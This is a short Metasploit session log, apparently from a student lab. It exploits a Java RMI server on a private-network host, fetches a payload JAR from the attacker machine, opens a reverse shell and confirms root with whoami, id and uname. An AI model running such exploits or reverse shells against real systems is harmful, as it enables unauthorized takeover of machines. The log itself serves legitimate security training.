 msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.100.3:4444
[*] 192.168.100.135:1099 - Using URL: http://192.168.100.3:8080/todakF
[*] 192.168.100.135:1099 - Server started.
[*] 192.168.100.135:1099 - Sending RMI Header...
[*] 192.168.100.135:1099 - Sending RMI Call...
[*] 192.168.100.135:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.100.135
[*] Command shell session 1 opened (192.168.100.3:4444 → 192.168.100.135:38008) at 2023-03-16 10:04:17 +0700
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux B20DCAT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
B20DCAT098-Kien-Meta